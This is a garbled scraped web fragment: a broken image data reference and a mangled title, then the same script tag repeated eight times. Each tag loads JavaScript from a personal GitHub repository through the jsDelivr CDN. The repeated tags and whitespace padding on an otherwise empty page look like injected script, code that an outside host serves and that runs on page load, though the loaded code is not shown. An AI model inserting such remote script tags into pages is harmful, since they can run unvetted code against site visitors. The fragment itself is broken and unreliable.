 ( - An-Nis-0)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 